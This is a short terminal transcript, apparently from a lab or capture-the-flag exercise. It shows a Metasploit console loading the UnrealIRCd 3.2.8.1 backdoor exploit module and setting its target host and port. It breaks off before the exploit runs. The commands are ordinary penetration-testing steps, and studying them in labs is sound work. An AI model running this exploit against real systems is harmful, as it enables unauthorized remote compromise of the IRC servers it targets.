 msf5 > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS                   yes       The target address range or CIDR identifier
RPORT   6667             yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic Target
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOSTS 10.10.10.117
RHOSTS => 10.10.10.117
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RPORT 6697
RPORT => 6697
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS  10.10.10.117     yes       The target address range or CIDR identifier
RPORT   6697             yes       The target port (TCP)
Exploit target:
Id  Name